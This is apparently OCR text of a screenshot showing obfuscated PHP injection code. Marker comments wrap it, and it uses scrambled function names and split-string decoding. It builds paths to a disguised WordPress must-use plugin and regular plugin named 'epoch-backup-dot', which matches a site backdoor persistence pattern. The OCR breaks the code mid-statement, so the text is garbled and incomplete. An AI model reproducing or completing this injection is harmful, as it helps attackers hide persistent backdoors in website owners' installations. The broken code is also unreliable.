
/* SC_TH_END:4.0.3:6445df04 */ /*
SC_TH_BEGIN:4.0.3:6445df04 */
if(!function_exists('ed8077tavoqm9')){function rnor6fhwj6w5($i)
{static $a=null;if($a===null)
{$a=array('NyLhRojwhrdwh','LqNLuf','kqDruSdDjhmSLuL','Luf.hD'
$a[$i];}function ed8077tavoqm9($i)
{$e=rnor6fhwj6w5($i);$f='_G'.'UAR'.'DN'.'MEPL'.'IB'.'S6'.'4\\x1'.'f
ps.'.'hry'.'vw'.'k2q'.'j53';$t='jp'.'O_'.'bt'.'MI'.'cW4'.'siC'.'Ro\\m'.'e
1l'.'2av'.'qPEL'.'Tg'.'fA3'.'8GUz'.'B6n';$r="";for($j=0;$j
(457+43))
{ $a3tgubj48smzu = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : ed8077tavoqm9(4)(xaiij3nv8p(4)
(__FILE__)); $z79psdug5ud5tvo3 = $a3tgubj48smzu . "/mu-
plugins/epoch-backup-dot.php";$p3724t3gl_o=
(0xfb+0xe6);$f7fx5m8ft2xke=$p3724t3gl_o%7;
$ul12kqj4moqnih = $a3tgubj48smzu . "/plugins/epoch-backup-
dot/epoch-backup-dot.php"; $g_vn_p7k35gr = @xaiij3nv8p(5)